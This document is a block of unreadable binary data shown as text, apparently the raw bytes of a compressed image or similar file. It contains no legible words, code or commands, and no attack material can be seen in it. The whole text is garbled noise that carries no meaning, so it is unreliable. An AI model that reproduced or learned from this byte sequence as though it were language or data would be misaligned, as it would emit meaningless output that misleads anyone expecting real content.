���Q^���{�f*����neVwX������[O���������3w��?Ɠ���3[ ����v�4r�3�&|�4|��|��wȗ|b!x�i<T�fu�%\l0|d@a�POA�h��ZXfoHgy�GeGWe*X0XF@u��[�gu�vz��udPv�7 tVvGWǄL� �'����rqR�	��G��m�&nXi@�	�Y��9;wY��z+�-�7V��x%8e!A~Vfy��6�wy�,$1m�P� � z�WzW7u�d�9�uc�pli�]q$lz�q ��w��(�~�L��C@�Y�w��m��	߆|���@�� s`a	�E�@��d�WVh�h��nl�z�W�j���u��%��y#q pЇ�'��X�c�~V\�7C0�xgL
�gF�l�����q�b�v,&z�h+�cA����1'n<B:D��ұY�`���4���ܒ�ȋl�n�'��t�x1�����0�6p�'t`4(u�$z�x��\c �'b��g��gx��t�L�D�嘄l'hP��&|t�X�(n�Fn��>��>�0
� ��(��9�fF��r	��nX������g�&\iyȨ�� �RgtP�H��W����Y���]��L#�g��Х�2��~�qP8h ��rl���H�ȅ�eu�"�	��CJɔ@�x����h�i���a<b˘�9<�YY�lC�R6AQ���4xIX�~�7f��R��Fr�xe�ԅ�zI�{)���l�� +�-e`>�Hn=Y��P�=i���%����($iPcU���9��n(S_ ��#�$1<�&_��b)�p�wqYh	��X��U�nڈ������"�����I�Ͷ{)� ��x�)n0w��V
�x	�E�9s�׏��C��4?�[��Xْh�V�0#SC�;���	���p��	�����`�")��u��Ճ!&g*�K]�xu ��Vڠ4�lIr<��`q�>I��P
f:
�0����$J��eY����X}�h���5N��I;~���	<��<J�����I�V�'u���U�u<��m�� ���)���\�ؠm7����
PUi�(�z����c�^�i%ڔ�V��-1uX0�h5S�35a�c6$a��c6��\�I�5����Q���h�����5�Y�nĒI�J����gr��{��M8]�GPm�w[X�ej�g�4�	���c1��	=tY(��t��S�ի,�XA@N������s�Dɪ��c��<B���ןWWu�j�s�+� ��\|v�zh���/Rz�R�g ��9r��H��	�:���4���~0��
_�௙�^�r�5���ʢ2Z8<PG�����;�	��ç|Z�+�N�9�uG
�تk�W'��6����qj�/�g�j�*	mo�  e�c��	�J��0
��[a��C��Џ�F�AVyJ=|s���7
�"5�G4Q5Ѱ[Kn �[��:�fSFX���xu�����utP�dכm�bw%��j�(6l#VW3ۄ|���׷�_�k�>{����T���������Hk��^�RO�S=7��2�SP��R>�2�5 5й:Q�S��K[{�^;�4ڇ��l��:�<H�Ɩ a�F̔��W!]�Q�G#W  �g�戩 �{�)h
�[�K��{���K�0������nZ��Ak�-
�2�;�6�M? 鋾�۾%�K������4����N�uf	�P,�8d��a<G����7r˄�y��"�  r�vܲ �P� "ǜ44��K����P
<�e������[�f�B<1c�S�����G8�����+������;(ѰB<�Il6��k0�
��
\��U0|�n���
r0r� {e��ղ� @�@ ����gz%r��伆k�� $e��������93�%Z@�;ui�a9�M(+ ɑ,ɒ�)!F�,{ğ����[П�,��I�7�戃���L 7r~� ��ሄ�Z � �\ƀ�}��6]��  s�;��l��4�� �����hi�B[���Y� ��I�Փ"UkM���4�@��,��R ��A������X�sP����n�'�+q����ĉ	@� � \]�oĠ�j �ջ� ��h,��g!Gg<p	M���	�p�K3�� �H�C�sI��rk��Jd�c�Ѧ�.B5� ��@p7���|2`�=�:!�$��lF��:� ��l���vwAp�mm�\G��\� P�a]� ��
 ��[�  ������f ������:�f������d����	� Yh�C$��Y < %�3�7��F0�4P�5���مD����!�!Sب�F�K:�c�pgR� �検(�t4W��Eq&+GT̈́� P0� ���@ �� *��A0�qM�	�b�9����mx-X i�3��H����%��|>`ٖ]��MJ J@-�����RPڥ�ڳ�<8d��0��� ����$g&� P�   Xn.	��{ �� �M�h*�b!��{ ����v��Z���ї����^�!�9ާ��T�٦*u9�����L�7 �^�T.�^Ξ�R05��KJ�dv�a�淽gn�������'P�m�p�����P� fM��vb�m�^�`�Rp	g�̣@i@��������>;��(S��{�/u
ɭL���+ٴ��S^�^�Sn�W��Y����N���/@q �n� � "��&X@��'�'@v{F�]�2 ����  �'���n�`ր)��}	������bH?��>��щ���#Z���\��\?�-�E@�<�2�eO�Qn�G ����p���  Fg
}�	� �.� ��P�'�4p�P p�P��������� %� ��l��� $0�  t ��}��� ���R��	=��p_Y�H6������G`�]��}��Epao�aO�O> �-��*�g�T\�M�v6�j����c����/���t~��� L �T � �*�@�$^��!G� :l쀰��K�F]*5�6�.Md�i!?�ذ�È�L�0]��!-i�0bْ�"�/_¼HH� :>j����@n�D�7|ܐ�Ԉ�"7h(�q#��"2�H�:s椙CƬ�1c�d���$@� ��&t��a�0 ���6X�m@ �$#@`   � $0��
8P�� � @��0�h��������H&!:=b*UJ$ɒ�a��KNY.�T��L�7}�)d��@�5�È >�(U����/�.�L�9�Ğ=���)2P ���KH�>@�*X�*8�/�H���*Ƞ1 h@ �
0 ��4�, &PaH���
L3 5
Бf���`��E�,�(����cAl3�$Lp;N�)�d�����%K~S��ȴ���v��n0�������� >��������9��/-2�2�P$P� ���.�: AN��
+���1���hM�%�1Rܬ�2Pa�Q���tԱ2
fXb�h@
#G�-���%��c�*�$��L�d,�X	:l��	&A!󷛀��tJ����C�(:{bS]��O!��c�@�*+�,��7~�PT�8�-񪠃W�h!�X� �
�@�9D��
��< 5D�l��(�`�WU����8Pa��B��8QhK� c:o�z�8gE
i��� CI�d������[�l�'r�6����/��|w��B�?�H�#?�k�1����*��W
( H �E���"� ��@�Ѱ@�xSP� �TS�,�J>9���@�Am`��� �� � �@I��"om��f��i���d2�@�討i[���&跦SN��t�N��d/(u�
��r.��o�j�1�B�(֏"�&8 ��Wg@�#dȠ�
$�/�:	.ԁ�|H� Hd*�ld#��@�4p _P��$�``�c��	��A
Z��s������w�a������&ފ^a ��MQ�A�֓����{8�B�6.�y��JX
U�,�m}C���짣�Q�  
���<�� 8���%r�;�
2P
4�G�kMCWB?ڪ ;�����@9��RPB� yl�Ĉ*'i�{V)��%o!��/=@"���	�=�Q{r��ynp�&��9����p򕹕-ucKj�����V�8� /B��B*Ђ���|�T�pl:f �4 �pD� KX ��24{��9� HA
�x��@X����`�p�J�� � ���6�������कg+b���'D�Fy����.M�Л[0�s�B�@�a� 
���8�pH)�(�x���2 �
p�$���p#(A	"��B3���[} ����&(�g
8�O��f���0-�9+��(�FA愲$
�ٱ����R���� �d���){Fy����z�!�J���I��*�'�t TpЀ��,G�D 	�*Q�b��&�t`x �)ۿ��NE�S�p�.a	K !UU�fR��`�\4R����l4 �i���C�B1��z2�I���B�vL�p��
���I]!�G�Q(B�x瑩��&�l�%�4�~2+�M�9�� ���-P!�#@����`�C�@	E@��P�E !���.t�16�@\���EHpd?I� !�A"��q���h�U$���d�2IF�"�}�� �"tt�H	b���*��9f�J����+��� C?ϥf��QB#H�[`C�G(>=�!�N �*�*�У�r���Atw /�A�h����p�8	��g<P[dau��w����ԋ��n�3%�&�ޚb5�:� l�٭�_��'A���\2��P��Es��3�,d ������(	���.vA
P��@f`�� ��jl@�H�����j�.�������pi����eE�
6�����Y�]��jO.g
t��B�W$��pL6��2����׿Ư~�'F�،H6�aC���>�A�� �(G�$ Ȋ�P��CE�m�T�4'��TD�$(A}�'�20	fз����3��f n���MϠ�e��N�T#�i�P
��X��a����r$��������L4�s���R�3X����2K�  +4�!�xD��4���(P*P U���� 2��0h�( �������`7D8�,	!� �40����Y�����A��K��	���^^�e�0��$&lqR�Q�P�(�2�}���]y� ,5�_3w����|73�#(�R��"��$8%�������!;D@�M���>;��3�4�A;0p1� �h�����`:�-�	,x�ݹ	o�ʝE`/[���,2H��5�"�r%�26a�$�
�0���B�8���!��ʩx�v�㪣Q�#�=�4x�7�.H�0�x)8�g�؋}ۄ7؄<�}�40A�c�8��$���1h�SS����K(�j��ʚ1Q�E�Qܸe�>"�%�(,�I�$$��28#h?��,��p�� ,ni/艹f�<A1�,��(�i�'f, �!4�8=�ӷ��D8=�{@40���#x��R�|�M@�A4��E��#|rp�f)��ÅR�������!,�5\���([K����,�5X�%'�#�����@���n	E"�¯�͢���ٙ��'�xn�қ�7�DH�L�<@D�:4 �#�%J6�܄D؄MطN�7�;03(8��C���y
("	/}�OB	*�,�%��BCE#�#�4PHX9_; ����k���,��țF�I6&��@IT��x�@�d:Qx�k��?ȃD�U�D@�l�B�p�AD�Mx�|����}>�4���$���@�����3�(��Z!2��Q�"�EX/�H�B�cŌ*,�xK$�H�K H�( "��,&	+���e3�eC�5��"����a�xz ЅY���I8ܟ	{�]x�G�Dt�i�7Ѓ8(=؄Vh�\�?脧,��J0X}�`�"��<88ጄ���2��-Q���R���`�5�(��@�\D�,�
�N�#@9�c������R,�B(a�"���(�,� �ټ8`cx�Y�74��A�8�?@Q�g�6�|�7�>H��݄&�7�=�E�?�4���s�-�MK�X�/�=�)!�- �(�,�"�z�"�K�ܒ��,T�/���4�kT�ʲMZ�2r9)B�&I6�PQB@RC(����\��}(H���'x��UXD� 7��z��>]xg@I@��|˔�M�|:��Mh��<J ;5��,�+Ч� ȁ8@Ox�@����Eb��8}��*�(��W�q/}Ո9����Ȳ��K#X?�|�9��H�\U�\6W�����@��{��7�#x�F��@ !=��[�g�I�I9Hӛ|�V��1��ݷo�����K[As݀����6I�5�(��*@�*�Wz%�z}˷t�@��H�T"țXŮ`2`�~)��:�N��2����� Ql�����YE3R��Ip�G�8���	��<�8�<���*� �]p�p8R�Li����1@�P�����W0(]$ @��s͕?؄v�LQ��<�������"b��C1�$������/�(B��XC�K�L�2��\�����,E��"�["�%��(K`W�RP�<��7�$�A0x4 �M �ɭ�c�L4ztdS�5MAL�o]ME�ʟ*@��� ��P�A�̡�&�mڧ�)�"���U�j9��刱 a6�(Ur��ZC	��d^�=;��*�����H�H�a���\/,$Ґ�WM�Bpa�[�T(�>�� �Z�3H�#�iP�K�e8qp��EG̃M�B-��4�M�:�W8V�ҽ�rM�P���� ?�Ux�إ����A^��)L�Ղ1Pd�]�qEH~�ܽ�7Q[;�K���9P���X�����N�-�#��#^P&ޅX ==0���(UIX�V��?8�7,��ԃ_؅eXz��͌��#M�4�:��T`��9�V]{[ x�tU�YxbRd�](���5d���E^d�"a�%�~E�18ۄ�΄5���20�@!R�KEK��H ���8�&Ҽ5b$�^��hxa8�[���)��*�f� �dXO�����# �b�c�1��}�F�L�f>V�q�c0�c}�c�^�H��R�T��>؉�!@�Bf��e�z%�VsT��TNuE�x��Մ��%��$@9A���@�ǋ[0I�"N�CRh�k�iP����(@����*& 9H������b^��>T�\�8�3>cl��W/(�9n`;�f{k�8�H�G �WPZ>�xjb��]������`H>����j)`T���(鬗0{5�\��BQ>h�<�!vh,��
�Άl�n�k&�gՃ(��`�s��d��n�_؄���ecT�D�D4�DB�I�iv������֧��T~����<�Wp�@��������(�m�>�C���T��~��n)�׺IXQՁ%��A�Q*��eo��S�H�nX���a�nx�nhPe��=�7�"h8�F�0�eX��fol�-�]����D����������.���f-ݝ&���cE"n� ��rbQ�����nmW�Em��Q稭��pR2a,H� q�`��-�,��$��1 ��櫟Y��K��P����B�U�-Lbk��x�x�kX�#�>��;ax��4Xm0l�fo0_��cW sD\M��1/8Dv�7�����+h`��;����Dp�&v�>�p tCw����!�p���~�,h�M��e���F�7�~?|��*����~�1���T�q��xC��l��x�uh�&v��o_������^oc��Vy��qx�c�D`s�L�S��4`GK��8/p@��':�G�a�h�u���hm�vm����у���M	Q�V-jZ�Nz�=�E�a�qiA�T�qUx��x�5RCkȆxp��k�f��<���`�t�X�GXyd7�X��Y���.�U��p����H�oЏcj�m�f:��T�@=+؁<tyIx`
h�����~��y�꼉ک.q7�1x����(k��t{ɂ(q{�*���x�Wu��ι�uU2�H�n��Z�\W�}�F=��(H�[ �c���F�_Xe�g�2�?f�x�b�+]�93��C�`"LH�HXpa�f�!���-T�qqÅ0j�RS!CvB�E�O)B�T�R4�,Y�D	Ⳋ�>�F1���#P�ha�hT�L��^���RYK���֭�Hq-ѥ+� @��Y�/^6�٬�:���J=y����Z�ȉ,x�(�/]����5k֪P��U{�	�A*9L�BIA�ʞX�B�9Rl����(�H"�k�+W�$����F�2i��Q#g�!Pv�9D�w�C�Ja�tjT)=�@	%��$G�T�Jh�X�eϚ]$7�[��U�]l	B�+��<�d� 4���o��EР0� 	����f��Z(�$�J"v��1�@DkD �Pl��DUt�n<���D#�w�+��"I'�0���duAh��v��P�	��C=�Wf{AD|IZ2���b�~� \m�UW���L_~Y�5�B�0����#}�Q�h��vX��m�ih�|��'����h�9�#B��E1�����"��r\,��"�#>�PSF�5� C��i��\�x�Q�^{>�7ĚB�p�UQpE����9
Zf�e�q����ɼ�	7���W��*#�-�@�G�Qzi6|0e<�g�����x�ŬW�H�K�A:�6kE��H�.������$r�+I '| ���$�0� �4��Cd��w@!�["��vjQ�UB@��i,R
�t�rgZ��{6[sEbI��5�0��-7�,ڨ+�I���BQaVJ���@�,���
�)&�
"v؁J�qF^�����+�`���k1���/�Hq� �͒H��|PB	+(�B�2�04Չ���݁���8�SR�t��}�1� �����e�{����V!��+W�r�#��<#�������ǤyT���M���:��x�B���͢��'�90P�sH�*�#�i�c�JA
(�$�af�BΣ$�G� �	XPe�@��u�E-��)2�u�#���)'5�J�0�90b,��e6Ct.}������K������-
�!�["$E�7�]ȟd��< �h\hV�	�)�3�@�(B�D,�v�`�nH�IDBa�]�
!|�#q4@'@�
\@���JH�N���4-� 4�NH�<� 
s��V����`�%X�'{1q|}2 !E�(�_V̢4�'�<2�a�ۤ��%�@P8���@����f�ꨋq�a�@��8�.,	�dE@�*"��V���z�$/�P�� h ��a!Lf�� �`;܉CM��\)'Gۡ�h!��d@XxQ�[ޒ�$P��x���R�Z[$X��B]�Zd�1y3�$"������5'@?�So�s����2��
cl�WP=gĄz�&UQEERuހ$Iȃ(P��=J���$�� �L�-H�t�v��]K;ԪIu4zʜ�DxʓI&a�1�l�2i-M�D����*��!!L)����Kݬx�->C�ȩ�����C�`�h@�ȰQ��D#>�o��Rm"Te��� !�Ak��2�^����H�`����ɱ���>L �(�X���`�0y�Bk Q�E��M�u�W����.�+,A�H�B����Ioi�ɚ���ìۘ8	h�6�u[iO[���>��4逋]A	�C�`�D4��b��fZ��S1a�xqL�Q��	I�&��8@h*b�[��sX�vu� "1`��M�
��PY�����������R}q K���S-#�˓�@pI[/��I�nv�4��c�ȒEv�X�
M�h���g���������D�
��*!�@B&l55F�W�J: �x) C#D�VƎ9���9��|`�/�t��t��ԩ��#�^�r&6�N�d�2���-#KR]xm�j[e>W,�΢}F5��aZ	�Mo����(#�g�AP���8ҧ�����8�f���P�Ʃb�k<F�U��Bm��Ӈ@� �DB�4�B[#+wx��x����`��t�����Y���e~a�\�KOmf�%V�' X���0���ц�Q˴� �ӄ�}x�4���%�`( ب�F�c� �r�N\�����b"��	/8�v|�G�8�1b�t��O~ RdmB����/�D����M�tNI��B�h.q��K�N��,�2Q���2�XE�JC��3���/z�EPр�3��9�:�) �ݚ�]�C'(A	[����D8�\��o�Y���#�9}��] X� �H�3 ���쒷�YL(��Mْ���eR�*��]5����\JeV^���A^$��$ i����Н��O�����d)܂$��"��]�T]թ@_�x��-� ��A`U<A̈�!A�]F�|�(��.D���Z�H
X\ � ���������x}�͟L����_tҲ�߲�� Y��%�# `�ы�A����a!   J!L�q�1XQhU��[�9C칂.,���A~����L
A��@	�
t��� n���l����]�倌���=ي��(�B�9�2|*,ǫ���.!��ΰ�����1���M�}������~�ŀ͜�^�m¡����"�+�ޝ�� :��V���$�+L�L�JH���ƴ%�����%
I
�A���'@_�u��� ���� |���.�B5868�q�T lW$!@.��F�@!����U�
� �iR��ZЈ�&�@��$����ˀ-�Y�� Ћ[��Z`V^��u㑱�S�^�YQ�ӰY)�+́Z�S�8�ԵS��@(
`�p��Q��]� �ԩ�[���S
��(�)��2�C5�C�ˣ��$.v��1 ���@��!���ȹ��UL� I�@Y������Ѕ,��h[���6ʡ$Ȕ�Ս4�!V�8��-肓�+�.Bg��$<	�Tʋ�[.A�(�%
�(� B#��&��tN��U�k �	x�(T�3��8�Þ1��<I#���G@��)�/n���$���0#LN�L� ���	x�3���ـp��R^�  �6/����&!�8��1��o��4�'�ㄑ$M�yA�\�(�xA�� �]@m-��Q��t��ʐ���qD!�'�JFj}B<�zv�fH&���P�Y�JzaK�~�U�d	x�	<c4����.�&K�E
%��J�=�&!.�.T�8\�.��+lh-)+��$Ȏ�m��A�,�t$��`] _�eO��������@",Î~�w�N�D���r�A\��fa:�d@H�"��_Hʤ���(�~�'I^�����\���4��]�˂ҁ����*@��^D©3��8<�+�%LC�)/L�@J�������|��q�@��\ 
�Asrbt�A��
ܑ"x�i�x�!���4�� F�*G�"  i���*�.i���Э�����R,Ij���Yh����\�噞i�!�&���ٳ^�E�!)`+nn+�\��l�XU�tA$��A	�����@��t�+�(�A��3�Y5XQ��ݰ�4p����8�z&� PR�@�j1�w�I��t(����g���$��E~.�������L,.����R:�8��b�'��4�.@4���ݰXؤ 긚((�����d��^�� DX���AR��΂�AX50ؿX4HC疖a�f
�(!��b�m�����8�w�QQQ(QD���b��*����ٜ���A,n��/��0����S.����+��4��5�B6�������.���J�n|$*�<�px�䌫;��r�H2����3��F�FHi�mJBz��.���\=�'�D_}GP@EQL�h�,.�d�f������,̩�����.�
��΁��0�X���������5 �5F�Z�ލP"�)0B,��zA|l�������5'ID��2�2<��M�8H���*�2�D�Tk 4�	�@4 ��$�C]�P��Pd��p����)�����R�=Q�jcQ��P�a�ֳ�8��*�'��<l�5dC���n��SD_A��UlΡ�� 	� ��4':=g:�%4�2܂0�3/����s���l�*��! ���a����&/M����@Q`����2A��R+����Ʋ	����&��rq���:��;�03��%!B�E��7�UHӡ��[I4�L�A�2���C��0<���/�317I��p�J2�:�@���z��zE��1 4�Al��A�0Vq��o*W[e�O�����~c8�[W�ZQ8hL�F;	C ��#��O��C���%���^�4�� �n�U"X�#<���|Bu�� +CP+g���"����A�s �-4��DT�L�Sk�To�R��Uoudu�6W�*���T.1q��P�r,�!��",:�hIn΃< `�P��2Cи�k�Ac���$���ƻ>6$��]�B��o�2H/p�� u�]j�B P�<�p..��V�
���S�@x�r����A@���Anc5okA��/�JV� ���84r��-,7�I�sk�(ȃ<p�!�s��;K$�ev�vHb��x���� d�t�����)�%S�v����!��i݂�<	4@�7S��@��e��3R�	����y�SxVo����BC[.Q���蝩�7��^��[?CT����<��_��`p�0F�"�ҩ�:�I�x��k�&AȔ�ȁ�E�H��<шD�8`�fӷOo�C���)Rw�a~�M�D��@CI�Lu���k�{n�A<x��APx �4B[X�2�d�J�Zˡ�$�7OW��ƢS�B(8C�����C�����Sɐh����[�����A���A�� y�ݠC5�3 k�f�4g����fQA��z��@aŗ��yLA t� �`��s5�3{���m#1���%����E���{��2S8�����d�+(����3��1�k�'p`��w��ߐ���$���H
:�AB�n �|�2��1�:�4�R9�� �������I&��P4�4��7��o���D8<�m+; ������E���G%�����o��T77C<������8�ƺ����HW:�֫t��MD�� �4������:�������"���[ۣ�r<�4@�Þ Fx���WA�Oɇ�A�wun���������0�Y�S!�T['�3\�4\��_�;������яs1)I�%ʓG�;g̘��e��$g���EΛ>9�ysQ4o�4Bd�"DrY�p�]Ύ�L�4iܸY��4eʄݺ�(Q��4X@�@*t ��!A����c�H�&a�`�26̚;aذ)�Y�aaÉ�%�{����7�"C���!CfLb2s��)$Ȑ!E�n){v�ٵi���"t<y�e�fM(�cFQ�ZJ0Q��
��qX䡙�gDB�����$I&�m[�J"HBd�똳[ǆ>�&�tOh҆
+��իW�L@P@�	>���B�2^��1e̚0M�`ْ����®��*����Zp���L�B�#���8���$�a.��e�yg�y��Fn��G�x�q�4hx!�(WbA���	D���hk�$B#�6�C�@��<�(N3�@�J*��¡%��c���Jhz:�Ԉ:���$ѣh@=�T�AZ����h����hB�5�`c����.�4����+�1Ĳ�@4,��@|F�lJ��V<��y���DӬ�n5WZ��IAd6�rH"3x;#�(��cI%�q#��`ȋ����#��	"vhD]���x�F��`�E�X�zm��Z�J�����a�,�(��1�b�P��j�E�����|����X�$C(E���� ��"iؐI��F�g�9�QQtf�g�q��Ҭ����n���ak�Ǆ��K�x�� b�ErG%�Qنtr�)�DB�l���:p��L��Ej�O�� �T���Z�w�{�؂ϴ��h���n��H��@*E�92�LN3.Dgxyg�͸=�lR&�kf�Ψ]\�Q��j���3v�ȷa���ҏ�hk3�!��\n	3^��&g��VLq[��ܤl���HP���f��=� 0-���	�����	��QNX�+B:�8���2�xC�
q��˜F�K�:��T�ɍ�Y�Gi$�u��7�H���$��t��攵,�Mki3@�V��.�l'R��v���Ր�\K�	*�5|>%���p6j�ܦGF�Azm���@��\�Ax�'f�aj|��!Χ�)C:��F��q�]�;9��ip���G����f����
��ˈ耆�D�h�}h��`���uT��'tq��dpL��ej��r)e ��A��|`l+�ؓ��5���m���1���������Q�0��c(V�VZ,2�`ŧ����Lq�(
�n¾0�hr5�E��[�n!I�qH��@$�t�K���x�@�!A�ъ$� 	1��.�AZC'��j�%Q|b :��:�� 
U���� �5�!��IR�u�_8q	VDB{Ðc\�DNb��fh­\N1�X/���.��~äl��+�)3���H�|�$h>�y&��#D�1!1D���䡏����S5vb-k��C	:PO�SC�S�䇀ԓ��$#l؆E,B�#�%X1���1��Pc*VQM������ַV@cT%*�-Xa�ނB�Ek$����4�\2���4I#֔�R�uv���H�T�$��M��ƾ�A�d\ ��>�0�x4�� C�Tzw`Y:��
ׇ�Y�_.q	KDT�|����Y"2�@�^k�%���p�a�3#V�/��c%��d5PWg�,��$�����g��ӂ ��-�р��x��(��!C�@� u:�
���~^� ��&mh��L�R�"��
+���a(&����D,�Q���$d�ogL�2�N'�抙@�[��f3����@Rߞ���oį��Ӝ�qGs�斷�]��'␚ �"�R��<q���6����7�uõa����E�p-l���V����zKLØ��$��P�=�&����s�Q^���5g��"���]ݒ�%�p�������YY�V�5�9��DH�:v-��i4���x�$�x��]<�B~ PF�Y��nܼJ�?+�n���J�Eg��~Ӑ+c\�BHB���-v���&߸�D�-j���xD(:�?��T!>2À{�$���ʜ�5A�Y��X���r"^�ԝ�j�\�1���5��I8�
hp(�!����a���	U�dF	����B�=���b���&A��9㊷��G�q����]��⪌I��q\=,Y��֝���ۋq����9�i��A��v�5!�!E��e��'P��h����<�����:�dw��[B�Co�*&�I��a���+�Q���q�����q�c�/Eࡸ�O�:����8���N��_c��>ۋ)
�y �h���\o�K�99sMb��w.����P��@+�NL� A�P6.!}1E���D!�0t��1<_�$����Ċ\��n�X�3�N���@+Y\j�Ʈ����6��xϳ�.����p �/�����pB'�a�rg�@Eﬨ���-�oG�@f�|�� � ,ȀҀ���j�����:�n�� ���@
��o8���j�� n��d,�}0qZZ/F��@�$A�6�� �j���G��I�������j��8P���d/?!J�:\KLvB���&�����>��g�� 	n�d�p 
Э?ͫ�ꬌ�,A02����Ơ
��
� Xi��@Ƞ&��
w!\Ar�x�Paj��p�2!/PA���� L�+����G`�t-�20��b)�Pn'Qf⏼��Q�v��f')$Q?�˄���@�|��jI��b 2HiaLq�@
� 
��1j�A&�CH��!w!�%�ta�qq�p���X�<���0�R�l�#�\m�<�2n/���qI)��"�^�p�:���Dn��	��Q��A�Z����������l�P̕ᮎ0/�J� 
��蠐�$��`��(�##�~\gaBa����p!p��~-���Q�԰�l/J.N���N�pR3����3�B)$q���)(�m��j�#*��Gn�s� �Iq �b"� 9a�\1
Ҳ�
��F�D�.�#�!_�#��5�$~
a0��*r�⮳��i��"P1�6sy2>3�~����==��o�D
��)�.V��䒍5�2��L`Sp ���2��l�t�7%-/&!!��!2L�2
`�K0��X�g�Va/����8��� �G�tb�Pɮ�8�H�$!)0(y���P3}�=�t��B�j3�S�Ό\�3�V�*#�f�@`@+�B�ǫH��Z��J�a4�,7� �81�cVpn�9=:ŃD��DO� �@��KV�M��L6�O��6�:�j�(� U6�<�����~�>�|!TG�DCaʑDK���sU���\�����d�)'xi5@t���?�rˌ�|�� 
�pK���a|(&L��bp�X�
8C��B� I3�tDK�<O�����#�TXaU���1���� ��^� Q7�
Za�u^ga~��!����(��� VV�_Mu=[uU�TBF$��&r?�oq�c[�2J4�����n@��X�@+��+Q�|�ja�(4-���L�
�!��HA��TDEt��N?�D�R\��]�u��A|!S���!��l��v@!����!�!���!�ra���r��!n���������a�Ak� ����:�S�����H]\`gg��,W�L6*�*�e_�	���1�2�1xs/rV!�cC���v� 
�@�"�LD��V�t�6\��$5R�����a^	6Na^�V:�@�ls�R!�|��*!��z�Ρ`*am+���~�a��j�{7!��*��`E���0�_�Ixa VDɉq�r�����d�	يRJSV�� 
��X��^�����{�v���z78�	�s� 
� x�h[��N����R}�<ala7lm��!����d!�7pՁڗ���x�Ձ��؋���؋�X��X��!���~�pA�~a��N�D����!��h��hd�rW9�S�*���@�,+ͯ�v���Z�w�I�S,a|7x�䚶$�N=�(a6�(��@��j�
�A�7�`p�~�!�������X��Y��ٗ}9��a�A�s�~�Wm+~����)T���؏�b}�b��tQ�5分_��(� �*�"��$�L_N-e�\��E�(i"[��S[�|�w�a�A~�6nu��ρt���١�#�t9�������n�|���!������;R�YJ�f�7�@-��������8����T�g* ��I�(!�Wr�@�!za|����+:������+����7��9������A���8�a ����d�ِ�	-7ob�.c����B"�w����������S��q۷򡢱��X�/��Ϸ�����Y�;�|U�J;~-��Zq��7�I�N�L���j� �p��o��L���ڡ\�y�YZ�2I�S�m<��MB��w�U aw��.�al!�0�`az!n�a��{�1۽7�����+;и����A�A����v
�2:�����A������~��*����a^�A#u�����ڐ��g�� .��y��\a�p�w�v&�ˮ�����4��!��A������+��J�*��A�����a�a�|T��,������}�{k���TΜD��!z�+�}�!n����X���S�W��萓$�hzbɯ�1c69�7���a� ���� �!΁~�܋5�ȱ�ȓށ�\*A@}֜Tށ�ID���پ����AH��`��<Ϳ+���Y���j����@��
�!*�{���H���RS�-c�ߍ�=����a�����ط������j*�\{���A�\��+!T�z�8��A�����WСձ<��an=�C]�C���9�4��I�a����ռ�i=�뽲��\����raС �Z�?)Q�����܍b��`�66a���L!z�x��Y>��������~����_�ލ�������7��!����A�����Y}DX]���v!���J�|��Y6�T!�q���~a�A�9��]����پ��AԠH�ıiC�^��mP�V�|A	j!�n�X�-ߪ'z�q�������*!��!��an}�w�:!��a�ޑ��A4����A4Z����(Aށ�s������!R�~�!T����Ad�T��a��{"�9j�
zSw0aBu2,���9o��iZתU�`�<5BԨO�@c�̙T�B�&u��䗯Nq��#�,'3�D�g�~�����P����3*��9��{���K�Q3�/�Q}9�}w�ڢZ}ɓ��^X�����O��x�R��՗������Էo���E���~�d�T�������ZS��j(ul2��,&�"��ׯV���+�m�9�}^�͓ �}p���E� �a���{�n_��z��7M޾Z;�{���m�x�z�:��zyj��[��-:>����ħ�5�����Lz�S�|��3����<��Ӊy�����eD�9�QCL.�cKG� ��&=B���B,�S]w�V�����QĤr5��Q���yO���^��d|�b�6�г�*���>����?���O>�ɓ�x���x�P2^<����?���Z�`��>� ����a�ĀVI>jc�&���F��ҍ?ĜC�C?]Zc�%�$2�lr�5����0�-��-� �K/�T���H�թ��3^���A3���(���������CO8��sM��T�J>�{�4�d��5�X���.�ԩ^za��k��r꧅�E��9��N3���&q�RI%�TR�D>e����ʌ/��j̏�-�p�f�O2̼�O<�\�M��z��7s�TN�"K~er�N'#g�N2���T'�p�qC�sl�s�2>���5�BI�P"���x��rS��^��(��a�D4:4����0h?��9��rq���͌�dCq;���1<W���}�B<zg�g��"K'���>�"8��@C�>���5��N/�F>8ݛOi�2��]���t
��i��kٲ�=uP`[ouřB��q�o�=�2sg�v�}�M��hN6�╍���÷�o�"��KwS��m<ˀ�=�kN7=ƈa�5�s�c%�xo=��(��,�l�
zT��؇>�aP�#������SM�]`���.T�ϼMx��{�*�-p��st�B1�}˸[��Ǎ]Q�S(d�"G8>�qq���
Z�B}��T��zȏY��9�э�xb�(�2<T�iN��7���qdC*9���A	�8����*T#��ь!=�z�p�@�)5��T�-�Ch`��4�!1���!É��4��h4�>�p=.yI<�C�$�3da�^������j�"��!�!?z�b�F�>��9�S�Zo*�̠h��`0=XCf�����,��>��U��d�q�~p#�И���xNfT"����R�
Jh���*4��%��a%⠏L�ϐ��_5�<r#E%��Gz��4��%��3��y���~�F���V{������F�d�h�=.�,b�B'�4�/^��V�Ґ4�!��C��3~��j����2ı�u��ɸ/x^��.��GO��
C���G��qIq����G1��Ӭ�4u��� IS�Q�i4g��M%g�t�cU�����=m��Z�a��/�q[��~��40�������SC;��i�?��Fj��Ue(#f�HE0��٦�C�PZ0|a~D�<�\�=��m�µ��Ee}A}L��=E��Ai�c���&:�
��2s�kdc`&��B�����`����0d�(�p<C����!�U�p�� G*L��T��U�3�Q�~�è���l��j�Bǰp8Bam(7j0�&��\�#�p%:�\�8؈S+��MvVϘ�zN�ft��$&H���4���n�/���"#?��.�>�A�X6\�jx��湭2��dxB*�/���#;R�1�Q�3W�%��֜�ge|�-�&h!�T���V�*�QaHZ����6d�p���,��F[��Fy�y�#a��)S��e$�+�>V��3���{�#N������M"�B졤�q�p�N��G;�!�c�e(�!*�!�[(�D\%�ld�b��:�@l�*8�0F+�g�YҷG2�`yK:��C7�c�������^S�U��L��K� ;��&�E�,�nT���Fv�����9�����m�v��ȾEȏq�����>9-��vd��Xǡi!�n����ʑ�M�?���&���Y,#���nG?ڏc��P���[ .�?*{�G�c��p�}-/��̼��f'xŉ��f]�.�y�a�5P����&��w����1��Ceqrjub�XF+4Q	b��C?�(�e��X�����h����1��U���3t��lBj@�X�n�Y<���^9�Q���}��+>l�ڜ؆<��U��/���~;�a�n���;-R�{,���2�o���q��'%���Y��=l�1�s.7����|0k�`~�z�V�7K���w����	ѐy6W}v7Zj�&d*�|%�j��p"�w�hH}� O���@���`��MG~��m�d5��`�`]�P�$D��
